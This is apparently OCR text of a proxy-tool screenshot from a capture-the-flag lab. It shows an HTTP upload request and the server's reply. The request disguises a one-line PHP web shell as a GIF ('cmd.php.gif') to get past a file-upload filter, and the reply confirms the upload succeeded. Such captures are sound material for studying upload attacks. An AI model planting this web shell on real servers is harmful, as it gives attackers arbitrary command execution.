 Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------264320650785281152647​07815
8 Content-Length: 376
9 Origin: http://192.168.1.38
10 Connection: keep-alive
11 Referer: http://192.168.1.38/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=4ba1kf6ndt6pa3v70v7i2htf42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------26432065078528115264707815
17 Content-Disposition: form-data; name="file"; filename="cmd.php.gif"
18 Content-Type: image/jpg
19
20 GIF8;
21 <?php
22 $c=$_GET['cmd'];
23 echo `$c`;
24 ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 04:13:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 File successfully uploaded.
17 <!-- fc670c37244a --><form id="Upload" action="" enctype="
method="post">
18 <p>
19 <label for="file">
File to upload: